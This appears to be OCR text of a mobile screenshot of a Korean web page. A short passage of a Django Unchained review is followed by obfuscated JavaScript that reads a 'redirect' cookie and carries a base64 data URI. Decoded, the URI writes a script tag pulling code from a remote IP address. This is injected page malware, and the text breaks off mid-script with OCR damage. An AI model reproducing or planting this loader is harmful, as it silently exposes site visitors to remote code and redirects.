
는 엄청났다. Dr. Shultz (Christoph Waltz)라는 독일의 현상
금 사냥꾼이 Django (Jamie Foxx)라는 노예가 원하는 남성
을 식별 할 수 있도록 도와줍니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new